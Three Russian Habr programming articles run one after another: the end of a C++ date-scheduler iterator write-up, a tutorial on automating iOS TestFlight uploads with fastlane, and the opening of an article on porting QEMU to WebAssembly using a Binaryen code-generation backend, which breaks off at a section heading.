iter.daysSequence.emplace(std::make\_unique());
iter.hoursSequence.emplace(std::make\_unique(0));
iter.minutesSequence.emplace(std::make\_unique(0));
iter.secondsSequence.emplace(std::make\_unique(0));
iter.millisecondsSequence.emplace(std::make\_unique(0));
iter.filterWeek = true;
iter.weekdaySequence.emplace(std::make\_unique(4));
iter.weekdaySequence.emplace(std::make\_unique(0,2));
iter.init(scheduling::DateTime{scheduling::Date{13, 8, 2021},
scheduling::Time{0, 0, 0, 0}});
Assert::IsTrue(\*iter ==
scheduling::DateTime{scheduling::Date{15, 8, 2021},
scheduling::Time{0, 0, 0, 0}});
++iter;
Assert::IsTrue(\*iter == scheduling::DateTime{scheduling::Date{16, 8, 2021},
scheduling::Time{0, 0, 0, 0}});
++iter;
Assert::IsTrue(\*iter == scheduling::DateTime{scheduling::Date{17, 8, 2021},
scheduling::Time{0, 0, 0, 0}});
++iter;
Assert::IsTrue(\*iter == scheduling::DateTime{scheduling::Date{19, 8, 2021},
scheduling::Time{0, 0, 0, 0}});
++iter;
Assert::IsTrue(\*iter == scheduling::DateTime{scheduling::Date{22, 8, 2021},
scheduling::Time{0, 0, 0, 0}});
++iter;
}
```
Часть 6: Итерации в обратную сторону
------------------------------------
Теперь, когда мы полноценно решаем задачу в одну сторону, хочется получить то же самое, но в обратную сторону.
Базовые последовательности лучше просто написать новые: попытка их обобщить приведет только к усложнению кода, а никак не наоборот. Кроме того, есть ряд важных отличий, для примера можно посмотреть различия между `RangeStep` и `RRangeStep`.
А вот комбайнёра можно и переиспользовать: ему все-равно, какие последовательности у него под капотом. Важно только правильно построить кучу: в обычном комбайнёре мы берем последовательность с самым, маленьким текущем значением, а в обратном надо брать с самым большим.
Сделаем это опять шаблонами и во время компиляции.
```
template
class CombinerBase final : public ISequence {
// ...
using Combiner = CombinerBase;
using RCombiner = CombinerBase;
```
```
template
bool CombinerBase::heap\_cmp(const condition\_ptr& l,
const condition\_ptr& r) {
if constexpr (Reversed) {
return \*\*l < \*\*r;
} else {
return \*\*l > \*\*r;
}
}
```
А теперь итератор. Ну, итератору тоже достаточно все-равно, ему надо только задать тип комбайнёра
```
template
class IterBase {
typedef CombinerBase combiner\_t;
bool increment\_sector(const std::vector& sector);
bool increment\_date();
bool is\_valid\_date();
bool increment\_time();
bool valid\_weekday(Unit weekDay);
public:
combiner\_t yearsSequence;
combiner\_t monthsSequence;
combiner\_t daysSequence;
combiner\_t hoursSequence;
combiner\_t minutesSequence;
combiner\_t secondsSequence;
combiner\_t millisecondsSequence;
bool lastMonth = false;
bool filterWeek = false;
Combiner weekdaySequence;
// init with current date
// Sets the first valid date
void init(const DateTime& current);
// returns false if there is no next value
operator bool() const;
// returns next available value
DateTime operator\*() const;
// iterates to the next time point
IterBase& operator++();
};
using Iter = IterBase;
using RIter = IterBase;
```
И все, обратный итератор готов.
Тест
```
TEST_METHOD(TestReverseIterator) {
// *.4.6,7 * *:*:*.1,2,3-5,10-20/3
scheduling::RIter iter;
iter.yearsSequence.emplace(std::make_unique());
iter.monthsSequence.emplace(std::make\_unique(4));
iter.daysSequence.emplace(std::make\_unique(6));
iter.daysSequence.emplace(std::make\_unique(7));
iter.hoursSequence.emplace(std::make\_unique());
iter.minutesSequence.emplace(std::make\_unique());
iter.secondsSequence.emplace(std::make\_unique());
iter.millisecondsSequence.emplace(std::make\_unique(1));
iter.millisecondsSequence.emplace(std::make\_unique(2));
iter.millisecondsSequence.emplace(
std::make\_unique(3, 5));
iter.millisecondsSequence.emplace(
std::make\_unique(3, 10, 20));
iter.init(scheduling::DateTime{scheduling::Date{7, 4, 2021},
scheduling::Time{7, 0, 0, 0}});
Assert::IsTrue(\*iter == scheduling::DateTime{scheduling::Date{7, 4, 2021},
scheduling::Time{5, 0, 0, 0}});
++iter;
Assert::IsTrue(\*iter == scheduling::DateTime{scheduling::Date{7, 4, 2021},
scheduling::Time{4, 0, 0, 0}});
++iter; // 3
++iter; // 2
++iter; // 1
Assert::IsTrue(\*iter == scheduling::DateTime{scheduling::Date{7, 4, 2021},
scheduling::Time{1, 0, 0, 0}});
++iter; // 0 is not valid millisecond. Prev day
Assert::IsTrue(\*iter == scheduling::DateTime{scheduling::Date{6, 4, 2021},
scheduling::Time{19, 59, 59, 23}});
}
```
Часть 7: Парсер
---------------
Ну, парсера не будет. На этом этапе я уже достаточно сильно подустал, да и не думаю, что смогу здесь сделать какую-то революцию.
Берите библиотеки на свой вкус (я бы, наверное, попробовал [PEGTL](https://github.com/taocpp/PEGTL)) и преобразуйте строки в последовательности итератора.
Часть 8: Замеры времени
-----------------------
Несмотря на отсутствие парсинга, замерить время работы самого итератора можно. Например, я повторил тесты из статьи [@PsyHaSTe](/users/psyhaste):
| | | | | |
| --- | --- | --- | --- | --- |
| pattern | date | P90 | P95 | P98 |
| \*.\*.1 0:0:0 | 01-01-2001 | 700 ns; | 705 ns; | 770 ns; |
| \*.\*.1 0:0:0 | 05-05-2080 | 539 ns; | 542 ns; | 662 ns; |
| \*.4.6,7 \* \*:\*:\*.1,2,3-5,10-20/3 | 01-01-2001 | 540 ns; | 542 ns; | 582 ns; |
| \*.4.6,7 \* \*:\*:\*.1,2,3-5,10-20/3 | 05-05-2080 | 581 ns; | 615 ns; | 794 ns; |
| 2100.12.31 23:59:59.999 | 01-01-2001 | 384 ns; | 612 ns; | 649 ns; |
| 2100.12.31 23:59:59.999 | 05-05-2080 | 352 ns; | 353 ns; | 431 ns; |
Те результаты не привожу, если интересно - сами посмотрите.
Только отдельно хочу заметить, что время работы **нельзя сравнивать (!!)** тупо "в лоб". По крайней мере потому, что там дата парсится из строки, а здесь передается структурой.
Да и вообще, мы тут не таймингами мериться пришли, а подходами к решению задачи обмениваться.
Заключение
----------
Ну, в первую очередь, спасибо [@PsyHaSTe](/users/psyhaste) и [@novar](/users/novar) за то, что эта статья оказалось написана.
Надеюсь, кому-то было полезно, или по крайней мере интересно.
В статье хотел показать еще один из вариантов решения задачи, который не требует хранения "допустимых" секунд. Пусть в итоге не дописал парсер, но на мой взгляд, все-равно вышло довольно любопытно.
При этом времени я потратил более 12 часов, что несколько больше, чем предыдущие два автора. Зато побочным эффектом мы получили фичу, которая не подразумевалась в изначальном задании: после инициализации итератора, мы можем очень быстро и эффективно получить сразу N следующих последовательных дат.
Если будут какие-то конструктивные замечания/предложения - буду очень рад услышать.
Ссылка на гитовую репу [тут](https://github.com/Cadovvl/scheduler).
Всем спасибо за внимание.
|
https://habr.com/ru/post/572726/
| null |
ru
| null |
# Автоматизируем сборку iOS приложений с помощью Fastlane

Как часто нам, iOS разработчикам, приходится собирать приложение для загрузки в ~~iTunes Connect~~ **App Store Connect**? В процессе этапа активного бета-тестирования приложения нужно оперативно фиксить баги и поставлять обновленную сборку для тестирования. А также необходимо скачивать сертификаты, Provision profiles, прокликивать много разных галочек и кнопочек при каждой выкладке нового билда.
К счастью, есть такой замечательный инструмент, как [fastlane](https://fastlane.tools), который помогает нам автоматизировать ручные действия мобильного разработчика.
В этом посте я расскажу: что такое fastlane и как быстро начать его использовать в своих iOS проектах.
Введение
--------
### Что это?
[Fastlane](https://docs.fastlane.tools) - это инструмент для автоматизации процессов сборки и выкладки мобильных **iOS** и **Android** приложений, которая включает в себя также генерирование **скриншотов**, запуск **Unit/UI тестов**, отправка сообщений в **Slack**, подключение к **Crashlytics** и многие другие полезные вещи, которые упрощают жизнь.
### Какой профит?
На первоначальную настройку базовых команд для автоматизации выкладки приложения, например, для публикации в App Store или на TestFlight, уйдет не более двух часов, однако в будущем это сэкономит уйму времени, т.к. весь процесс будет запускаться одним вызовом из командной строки.
**ВНИМАНИЕ:** Для выполнения всех шагов необходима подписка Apple Developer, так как доступ в App Store Connect отсутствует для бесплатных аккаунтов.
Установка
---------
### Устанавливаем сам fastlane
Для начала установим/обновим до последней версии Xcode Command Tools:
```
$ xcode-select --install
```
Устанавливаем gem fastlane:
```
$ sudo gem install fastlane -NV
# или через brew
$ brew cask install fastlane
```
### Добавляем в проект
В корневой директории проекта запускаем:
```
$ sudo fastlane init
```
Fastlane предложит нам варианты предустановленных скриптов в зависимости от того, что мы хотим:

Мы выберем 4 вариант, т.к. будем прописывать все необходимые команды под свою ситуацию:

Готово! Папка **fastlane** и файл **gemfile** успешно установлена к нам в проект.
### Перед тем, как продолжим
Если в **shell** профайле **locale** не **UTF-8**, то будут возникать проблемы со сборкой и загрузкой билдов. Заходим в файл вашего shell profile (*~/.bashrc*, *~/.bash\_profile*, *~/.profile* или *~/.zshrc*) и добавляем следующие строчки:
```
export LC_ALL=en_US.UTF-8
export LANG=en_US.UTF-8
```
Теперь все готово к написанию непосредственных шагов автоматизации сборки.
Как это работает
----------------
Для начала выясним, что делает fastlane: основные его команды и как мы описываем то, что нужно сделать.
### Команды (Actions)
В fastlane входит много полезных команд, упрощающих жизнь разработчику:
* [cert](https://docs.fastlane.tools/actions/cert/#cert): автоматически скачивает и устанавливает необходимые сертификаты (Distribution, Development) для подписи собираемых приложений;
* [increment\_build\_number](https://docs.fastlane.tools/actions/increment_build_number/#increment_build_number): увеличивает номер билда на 1, либо изменяет на значение, заданное в параметре build\_number
* [sigh](https://docs.fastlane.tools/actions/sigh/#sigh): автоматически скачивает и устанавливает все необходимые provision profiles;
* [snapshot](https://docs.fastlane.tools/actions/snapshot/#snapshot): запускает UI-тесты и делает скриншоты, которые можно использовать при отправке на review в App Store;
* [gym](https://docs.fastlane.tools/actions/gym/#gym): собирает архив и, здесь же, конечный ipa вашего приложения;
* [scan](https://docs.fastlane.tools/actions/scan/#scan): все просто — запускает таргет тестов;
* [deliver](https://docs.fastlane.tools/actions/deliver/#deliver): отправляет ipa, скриншоты, метаданные прямиком в App Store;
* [pilot](https://docs.fastlane.tools/actions/pilot/#pilot): загружает свежий ipa на бета тест в TestFlight. Также с помощью этой команды можно управлять тестировщиками.
* и [многие другие](https://docs.fastlane.tools/actions/)
### Fastfile
Папка *fastlane* содержит в себе *Fastfile* и *Appfile*. В Appfile мы будем прописывать необходимые для сборки и публикации значения: Bundle IDs, App ID, Team ID и другие. В *Fastfile* мы будем описывать наши скрипты. После первоначальной установки он выглядит так:
```
default_platform(:ios)
platform :ios do
desc "Description of what the lane does"
lane :custom_lane do
# add actions here: https://docs.fastlane.tools/actions
end
end
```
* **default\_platform(:ios)** - задаем платформу по умолчанию, чтобы не указывать ее из командной строки.
* **platform :ios do … end** - здесь описываются "lanes" для платформы iOS.
* **desc "Description of what the lane does"** - краткое описание "lane". Список всех "lanes" с описаниями можно посмотреть с помощью команды `$ fastlane lanes`.
* **lane :custom\_lane do … end**: Lane (путь, полоса) — это, проще говоря, метод. У него есть имя, параметры и тело. В теле мы будем вызывать необходимые нам команды для сборки, выкладки, запуска тестов и др. Lanes вызываются из командной строки вызовом `$ fastlane [lane_name] [parameters]` . Именно с вызова одной из lanes начинается выполнение автоматизированных шагов.
Автоматизируем выгрузку на TestFlight
-------------------------------------
Начнем с задания понятного имени нашему lane'у. Переименуем **custom\_lane** в **testflight\_lane**. Теперь понятно, что результатом выполнения этого скрипта будет загруженная свежая сборка в *TestFlight*.
```
default_platform(:ios)
platform :ios do
desc "Builds, achieves and uploads ipa to TestFlight"
lane :testflight_lane do
# Actions
end
end
```
### Конфигурируем Appfile
Для того, чтобы каждый раз при запуске скрипта не вводить bundle приложения и Apple ID, выпишем их в *Appfile*:
```
app_identifier "ru.ee.shishko.TheHatGame"
apple_id "ee.shishko@gmail.com"
```
### Сертификаты и Provision Profiles
Добавим команды **cert** и **sigh** для установки сертификатов и provision profiles соответственно:
(**Внимание**: если вашего приложения нет в App Store Connect, то необходимо добавить команду **produce** с параметром *app\_name*)
```
default_platform(:ios)
platform :ios do
desc "Builds, achieves and uploads ipa to TestFlight"
lane :testflight_lane do
# Если приложение не создавалось в App Store Connect:
# produce (
# app_name: "MyAppName"
# )
cert
sigh
end
end
```
Запустим наш скрипт с помощью команды `$ fastlane testflight_lane`
При запуске Fastlane попросит у нас ввести пароль от аккаунта, вводим его. Потребуется это только один раз - fastlane его запомнит и при следующих запусках вводить ничего не потребуется.
Вот так выглядит вывод, когда fastlane успешно завершает выполнение скрипта:

Теперь сертификат и provision profiles скачены и установлены. Осталось проставить во вкладе General нужного таргета:

### Сборка приложения
Добавим команду **increment\_build\_number** для увеличения номера билда. Если у вас главный *.xcodeproj* файл лежит не в корневой папке, то указываем для него путь в параметре *xcodeproj*:
```
default_platform(:ios)
platform :ios do
desc "Builds, achieves and uploads ipa to TestFlight"
lane :testflight_lane do
cert
sigh
increment_build_number
# Если главный .xcodeproj не в корневой директории проекта, то:
#
# increment_build_number(
# xcodeproj: "./path/to/MyApp.xcodeproj"
# )
end
end
```
Для работы увеличения номера билда, необходимо зайти в *Build Settings/Versioning* и выставить **Versioning System** в **Apple Generic** и **Current Project Version** в **1**:
Добавим команду **gym**, которая собирает *ipa* файл нашего приложения:

Среди параметров можно указать, куда будет положен ipa (*output\_directory*), имя ipa (*output\_name*), scheme (*scheme*), делать ли Clean (*clean*) и некоторые другие. Мы ничего не будем указывать в параметрах — fastlane выставит параметры по-умолчанию, соберет и подпишет ipa, но опять же: при желании и необходимости всё можно указать подробно:
```
default_platform(:ios)
platform :ios do
desc "Builds, achieves and uploads ipa to TestFlight"
lane :testflight_lane do
cert
sigh
increment_build_number
gym
# С заданием конкретных параметров:
#
# gym(
# workspace: "TheHatGame.xcworkspace",
# scheme: "TheHatGame",
# configuration: "Release",
# clean: true,
# output_directory: "./build",
# output_name: "TheHatGame.ipa",
# codesigning_identity: "iPhone Distribution: Evgeny Shishko"
# )
end
end
```
### Выгрузка на TestFlight
Для загрузки *ipa* в *TestFlight* будем использовать *Pilot*:

С помощью **Pilot** можно:
* выгружать и распространять сборки;
* добавлять и удалять бета тестеров;
* получать информацию о тестировщиках и используемых ими устройств;
* экспортировать информацию о тестировщиках в .csv для того, чтобы импортировать их в другой проект.
Мы будем использовать основную его функцию: отправка сборок в *Apple Store Connect*.
Добавим в *testflight\_lane* вызов **upload\_to\_testflight** с параметрами *skip\_submission* (будем использовать только для загрузки ipa файла) и *skip\_waiting\_for\_build\_processing* (не дожидаемся окончания processing'a):
```
default_platform(:ios)
platform :ios do
desc "Builds, achieves and uploads ipa to TestFlight"
lane :testflight_lane do
cert
sigh
increment_build_number
gym
upload_to_testflight(
skip_submission: true,
skip_waiting_for_build_processing: true
)
end
end
```
### Запускаем итоговый скрипт
Сохраняем наши изменения и запускаем из консоли:
```
$ fastlane testflight_lane
```
На этапе отправки в testflight в консоли потребуется ввести *app-specific* пароль (который требуется для авторизации в *Application Loader*). Найти его можно в личном кабинете [Apple ID](https://appleid.apple.com/account/manage), сгенерировав его по нажатию на "Generate Password":
После ввода пароля свежая сборка будет успешно загружена в TestFlight и выполнение fastlane на этом закончится:
Статус новой версии можно посмотреть в App Store Connect:

Заключение
----------
На этом всё! Хотел бы обратить внимание, что в данной статье мы в самом общем случае попробовали возможности fastlane. В связи c этим прикрепляю опрос: будут ли интересны вам, хабровчане, посты про **подробное использование** упомянутых и других полезных команд в fastlane и продвинутых фишек в настройке скриптов?
Приложение с представленной настройкой fastlane можно найти [здесь](https://github.com/eeshishko/TheHatGame).
|
https://habr.com/ru/post/424023/
| null |
ru
| null |
# QEMU.js: теперь по-серьёзному и с WASM
Когда-то давно я смеха ради решил *доказать обратимость процесса* и научиться генерировать JavaScript (а точнее, Asm.js) из машинного кода. Для эксперимента был выбран QEMU, некоторое время спустя была написана статья на Хабр. В комментариях мне посоветовали переделать проект на WebAssembly, да и самому бросать *почти законченный* проект как-то не хотелось… Работа шла, но уж очень медленно, и вот, недавно в той статье появился [комментарий](https://habr.com/ru/post/315770/#comment_20090916) на тему «Так и чем всё закончилось?». На мой развёрнутый ответ я услышал «Это тянет на статью». Ну, раз тянет, то будет статья. Может, кому пригодится. Из неё читатель узнает некоторые факты про устройство бекендов кодогенерации QEMU, а также как написать Just-in-Time компилятор для веб-приложения.
Задачи
------
Поскольку «кое-как» портировать QEMU на JavaScript я уже научился, в этот раз было решено делать по уму и не повторять старых ошибок.
### Ошибка номер раз: ответвиться от point release
Первой моей ошибкой было ответвить свою версию от upstream-версии 2.4.1. Тогда мне казалось это хорошей идеей: если point release существует, значит он, наверное, стабильнее простого 2.4, а уж тем более ветки `master`. А поскольку я планировал добавить изрядное количество своих багов, то чужие мне были ну вообще не нужны. Так оно, наверное, и получилось. Но вот незадача: QEMU не стоит на месте, а в какой-то момент там даже анонсировали оптимизацию генерируемого кода процентов на 10. «Ага, сейчас вмёржу» подумал я ~~и обломался~~. Тут надо сделать отступление: в связи с однопоточным характером QEMU.js и тем, что оригинальный QEMU не предполагает отсутствия многопоточности (то есть для него критична возможность одновременной работы нескольких несвязанных code path, а не просто «заюзать все ядра»), главные функции потоков пришлось «вывернуть» для возможности вызова снаружи. Это создало некие естественные проблемы при слиянии. Однако тот факт, что часть изменений из ветки `master`, с которой я пытался слить свой код, также были cherry picked в point release (а значит, и в мою ветку) тоже, вероятно, удобства бы не добавил.
В общем, я решил, что всё равно прототип имеет смысл ~~выкинуть~~ разобрать на запчасти и построить новую версию с нуля на базе чего-нибудь посвежее и теперь уже из `master`.
### Ошибка номер два: ТЛП-методология
В сущности, это и не ошибка, в общем-то — просто особенность создания проекта в условиях полного непонимания как «куда и как двигаться?», так и вообще «а дойдём ли?». В этих условиях *тяп-ляп программирование* было оправданным вариантом, но, естественно, совершенно не хотелось это повторять без необходимости. В этот раз хотелось сделать по уму: атомарные коммиты, осознанные изменения кода (а не «stringing random characters together until it compiles (with warnings)», как про кого-то однажды сказал Линус Торвальдс, если верить Викицитатнику) и т.д.
### Ошибка номер три: не зная броду лезть в воду
От этого я и сейчас до конца не избавился, но теперь решил идти не по пути совсем уж наименьшего сопротивления, и сделать «по взрослому», а именно, написать свой TCG backend с нуля, чтобы потом не говорить, мол «Да, это, конечно, медленно, но я же не могу всё контролировать — TCI так написан...». Кроме того, изначально это казалось очевидным решением, поскольку *я же бинарный код генерирую*. Как говорится, «Собрал Гент**у**, да не ту»: код-то, конечно, бинарный, но управление на него просто так не передать — его нужно явным образом запихнуть в браузер на компиляцию, получив в результате некий объект из мира JS, который ещё нужно куда-то сохранить. Впрочем, на ~~нормальных~~RISC-архитектурах, насколько я понимаю, типичной ситуацией является необходимость явно сбросить кеш инструкций для перегенерированного кода — если это и не то, что нам нужно, то, во всяком случае, близко. Кроме того, из прошлой своей попытки я усвоил, что управление на середину блока трансляции вроде как не передаётся, поэтому байткод, интерпретируемый с любого смещения, нам особо и не нужен, и можно просто генерировать по функции на TB.
Пришли и пнули
--------------
Хотя переписывать код я начал ещё в июле, но волшебный пендель подкрался незаметно: обычно письма с GitHub приходят как уведомления об ответах на Issues и Pull requests, а тут, *внезапно* упоминание в треде [Binaryen as a qemu backend](https://github.com/WebAssembly/binaryen/issues/1494) в контексте, «Вот он что-то подобное делал, может скажет что-нибудь». Речь шла об использовании родственной Emscripten-у библиотеки [Binaryen](https://github.com/WebAssembly/binaryen) для создания WASM JIT. Ну я и сказал, что у вас там лицензия Apache 2.0, а QEMU как единое целое распространяется под GPLv2, и они не очень совместимые. Внезапно оказалось, что лицензию можно *как-то поправить* (не знаю: может, поменять, может, двойное лицензирование, может, ещё что-то...). Это меня, конечно, обрадовало, потому что я уже несколько раз к тому времени присматривался к [бинарному формату](http://webassembly.github.io/spec/core/binary/index.html) WebAssembly, и мне было как-то грустно и непонятно. Здесь же была библиотека, которая и базовые блоки с графом переходов сожрёт, и байткод выдаст, и даже сама его запустит в интерпретаторе, если потребуется.
Потом ещё было [письмо](https://marc.info/?l=qemu-devel&m=154688067607265&w=2) в списке рассылки QEMU, но это уже скорее к вопросу, «А кому оно вообще надо?». А оно, **внезапно**, оказалось надо. Как минимум, можно наскрести такие возможности использования, если оно будет более-менее шустро работать:
* запуск чего-нибудь обучающего вообще без установки
* виртуализация на iOS, где по слухам единственное приложение, имеющее право на кодогенерацию на лету — это JS-движок (а правда ли это?)
* демонстрация мини-ОС — однодискетные, встроенные, всякие прошивки и т.д...
Особенности браузерной среды выполнения
---------------------------------------
Как я уже говорил, QEMU завязан на многопоточность, а в браузере её нет. Ну, то есть как нет… Сначала её не было вообще, потом появились WebWorkers — насколько я понимаю, это многопоточность, основанная на передаче сообщений **без совместно изменяемых переменных**. Естественно, это создаёт значительные проблемы при портировании существующего кода, основанного на shared memory модели. Потом под давлением общественности была реализована и она под названием `SharedArrayBuffers`. Её постепенно ввели, отпраздновали её запуск в разных браузерах, потом отпраздновали новый год, а потом Meltdown… После чего пришли к выводу, что загрубляй-не загрубляй измерение времени, а с помощью shared memory и потока, инкрементирующего счётчик, всё равно [довольно точно получится](https://security.stackexchange.com/questions/177033/how-can-sharedarraybuffer-be-used-for-timing-attacks). Так и отключили многопоточность с общей памятью. Вроде бы, её потом включали обратно, но, как стало понятно из первого эксперимента, и без неё жизнь есть, а раз так, то попробуем сделать, не закладываясь на многопоточность.
Вторая особенность заключается в невозможности низкоуровневых манипуляций со стеком: нельзя просто взять, сохранить текущий контекст и переключиться на новый с новым стеком. Стек вызовов управляется виртуальной машиной JS. Казалось бы, в чём проблема, раз уж мы всё равно решили управляться с бывшими потоками полностью вручную? Дело в том, что блочный ввод-вывод в QEMU реализован через корутины, и вот тут бы нам и пригодились низкоуровневые манипуляции стеком. К счастью, Emscipten уже содержит механизм для асинхронных операций, даже два: [Asyncify](https://emscripten.org/docs/porting/asyncify.html) и [Emterpreter](https://emscripten.org/docs/porting/emterpreter.html). Первый работает через значительное раздувание генерируемого JavaScript-кода и уже не поддерживается. Второй является текущим «правильным способом» и работает через генерацию байткода для собственного интерпретатора. Работает, конечно, медленно, но зато не раздувает код. Правда, поддержку корутин для этого механизма пришлось контрибутить самостоятельно (там уже были корутины, написанные под Asyncify и была реализация приблизительно того же API для Emterpreter, нужно было просто их соединить).
На данный момент я ещё не успел разделить код на компилируемый в WASM и интерпретируемый с помощью Emterpreter, поэтому блочные устройства ещё не работают (смотрите в следующих сериях, как говорится...). То есть, в итоге должно получиться вот такое забавное слоистое нечто:
* интерпретируемый блочный ввод-вывод. Ну а что, вы правда ожидали эмулируемый NVMe с нативной производительностью? :)
* статически скомпилированный основной код QEMU (транслятор, остальные эмулируемые устройства и т.д.)
* динамически компилируемый в WASM гостевой код
Особенности исходников QEMU
---------------------------
Как вы, наверное, уже догадались, код эмуляции гостевых архитектур и код генерации хостовых машинных инструкций у QEMU разделён. На самом деле, там даже ещё чуть хитрее:
* есть гостевые архитектуры
* есть *акселераторы*, а именно, KVM для аппаратной виртуализации на Linux (для совместимых между собой гостевых и хостовых систем), TCG для JIT-кодогенерации где попало. Начиная с QEMU 2.9 появилась поддержка стандарта аппаратной виртуализации HAXM на Windows ([подробности](https://wiki.qemu.org/Hosts/W32))
* если используется TCG, а не аппаратная виртуализация, то у него есть отдельная поддержка кодогенерации под каждую хостовую архитектуру, а также под универсальный интерпретатор
* … а вокруг всего этого — эмулируемая периферия, пользовательский интерфейс, миграция, record-replay, и т.д.
*Кстати, знаете ли вы:* QEMU может эмулировать не только компьютер целиком, но и процессор для отдельного пользовательского процесса в хостовом ядре, чем пользуется, например, фаззер AFL для инструментации бинарников. Возможно, кто-то захочет портировать этот режим работы QEMU на JS? ;)
Как и большинство давно существующих свободных программ, QEMU собирается через вызов `configure` и `make`. Предположим, вы решили что-то добавить: TCG-бекенд, реализацию потоков, что-то ещё. Не спешите радоваться/ужасаться (нужное подчеркнуть) перспективе общения с Autoconf — на самом деле, `configure` у QEMU, по всей видимости, самописный и не из чего не генерируется.
WebAssembly
-----------
Так что же это за штука — WebAssembly (он же WASM)? Это замена Asm.js, теперь уже не прикидывающаяся валидным JavaScript кодом. Напротив, оно сугубо бинарное и оптимизированное, и даже просто записать в него целое число не очень-то и просто: оно для компактности хранится в формате [LEB128](https://en.wikipedia.org/wiki/LEB128).
Возможно, вы слышали об алгоритме relooping для Asm.js — это восстановление «высокоуровневых» инструкций управления потоком выполнения (то есть if-then-else, циклы и т.д.), под которые заточены JS-движки, из низкоуровневого LLVM IR, более близкого к машинному коду, выполняемому процессором. Естественно, промежуточное представление QEMU ближе ко второму. Казалось бы, вот он, байткод, конец мучений… И тут блоки, if-then-else и циклы!..
И в этом заключается ещё одна причина, почему полезен Binaryen: он, естественно, может принимать высокоуровневые блоки, близкие к тому, что будет сохранено в WASM. Но также он может выдавать код из графа базовых блоков и переходов между ними. Ну а о том, что он скрывает за удобным C/C++ API формат хранения WebAssembly, я уже сказал.
TCG (Tiny Code Generator)
-------------------------
TCG [изначально был](https://github.com/qemu/qemu/blob/master/tcg/README) бекендом для компилятора C. Потом он, видимо, не выдержал конкуренции с GCC, но в итоге нашёл своё место в составе QEMU в качестве механизма кодогенерации под хостовую платформу. Также есть и TCG-бекенд, генерирующий некий абстрактный байткод, который тут же и исполняет интерпретатор, но от его использования я решил уйти в этот раз. Впрочем, тот факт, что в QEMU уже есть возможность включить переход на сгенерированный TB через функцию `tcg_qemu_tb_exec`, мне оказался очень кстати.
Чтобы добавить новый TCG-бекенд в QEMU, нужно создать подкаталог `tcg/<имя архитектуры>` (в данном случае, `tcg/binaryen`), а в нём два файла: `tcg-target.h` и `tcg-target.inc.c` и [прописать](https://github.com/atrosinenko/qemujs/blob/abeace64b1e5b52a6ab17bdd4a0e08eb911e98d2/configure#L6827) всё это дело в `configure`. Можно положить туда и другие файлы, но, как можно догадаться из названий этих двух, они оба будут куда-то включаться: один как обычный заголовочный файл (он инклудится в `tcg/tcg.h`, а тот уже в другие файлы в каталогах `tcg`, `accel` и не только), другой — только как code snippet в `tcg/tcg.c`, зато он имеет доступ к его static-функциям.
Решив, что я потрачу слишком много времени на детальные разбирательства, как оно устроено, я просто скопировал «скелеты» этих двух файлов из другой реализации бекенда, честно указав это в заголовке лицензии.
Файл `tcg-target.h` содержит преимущественно настройки в виде `#define`-ов:
* сколько регистров и какой ширины есть на целевой архитектуре (у нас — сколько хотим, столько и есть — вопрос больше того, что будет генерироваться в более эффективный код браузером на «совсем целевой» архитектуре...)
* выравнивание хостовых инструкций: на x86, да и в TCI, инструкции вообще не выравниваются, я же собираюсь класть в буфер кода и не инструкции вовсе, а указатели на структуры библиотеки Binaryen, поэтому скажу: 4 байта
* какие опциональные инструкции может генерировать бекенд — включаем всё, что найдём в Binaryen, остальное пусть акселератор разбивает на более простые сам
* какой приблизительно размер TLB-кеша запрашивает бекенд. Дело в том, что в QEMU всё по-серьёзному: хотя и есть функции-помощники, осуществляющие load/store с учётом гостевого MMU (а куда сейчас без него?), но свой кеш трансляции они сохраняют в виде структуры, обработку которой удобно встраивать прямо в блоки трансляции. Вопрос же в том, какое смещение в этой структуре наиболее эффективно обрабатывается маленькой и быстрой последовательностью команд
* здесь же можно подкрутить назначение одного-двух зарезервированных регистров, включить вызов TB через функцию и опционально описать пару мелких `inline`-функций вроде `flush_icache_range` (но это не наш случай)
Файл `tcg-target.inc.c`, естественно, обычно намного больше по размеру и содержит несколько обязательных функций:
* инициализация, указывающая в том числе ограничения на то, какая инструкция с какими операндами может работать. Нагло скопирована мною из другого бекенда
* функция, принимающая одну инструкцию внутреннего байткода
* сюда же можно положить вспомогательные функции, а также здесь можно пользоваться статическими функциями из `tcg/tcg.c`
Для себя я избрал следующую стратегию: в первых словах очередного блока трансляции я записывал четыре указателя: метку начала (некое значение в окрестности `0xFFFFFFFF`, по которому определялось текущее состояние TB), контекст, сгенерированный модуль, и magic number для отладки. Сначала метка выставлялась в `0xFFFFFFFF - n`, где `n` — небольшое положительное число, и при каждом выполнении через интерпретатор увеличивалась на 1. Когда она доходила до `0xFFFFFFFE`, происходила компиляция, модуль сохранялся в таблице функций, импортированной в небольшой «запускатор», в который и уходило выполнение из `tcg_qemu_tb_exec`, а модуль удалялся из памяти QEMU.
Перефразируя классику, «Костыль, как много в этом звуке для сердца прогера сплелось...». Тем не менее, память куда-то утекала. Причём это была память, управляемая QEMU! У меня был код, который при записи очередной инструкции (ну, то есть, указателя) удалял ту, ссылка на которую была на этом месте ранее, но это не помогало. Вообще-то, в простейшем случае QEMU выделяет при старте память и пишет туда генерируемый код. Когда буфер заканчивается, код выкидывается, и на его место начинает записываться следующий.
Поизучав код, я понял, что костыль с magic number позволял не упасть на разрушении кучи, освободив что-нибудь не то на неинициализированном буфере при первом проходе. Но кто переписывает буфер в обход моей функции потом? Как и советуют разработчики Emscripten, упёршись в проблему, я портировал получившийся код обратно в нативное приложение, натравил на него Mozilla Record-Replay… В общем, в итоге я понял простую вещь: для каждого блока выделяется `struct TranslationBlock` с его описанием. Угадайте, где… Правильно, непосредственно перед блоком прямо в буфере. Осознав это, я решил завязывать с костылями (хотя бы некоторыми), и просто выкинул magic number, а оставшиеся слова перенёс в `struct TranslationBlock`, заведя односвязный список, по которому можно быстро пройтись при сбросе кеша трансляции, и освободить память.
Некоторые костыли остались: например, помеченные указатели в буфере кода — часть из них просто являются `BinaryenExpressionRef`, то есть смотрят на выражения, которые нужно линейно положить в генерируемый базовый блок, часть — условие перехода между ББ, часть — куда переходить. Ну и есть уже подготовленные блоки для Relooper, которые нужно соединить по условиям. Чтобы их различать, используется предположение, что все они выровнены хотя бы на четыре байта, поэтому можно спокойно использовать младшие два бита под метку, нужно только не забывать её убирать при необходимости. Кстати, такие метки уже используются в QEMU для обозначения причины выхода из цикла TCG.
Использование Binaryen
----------------------
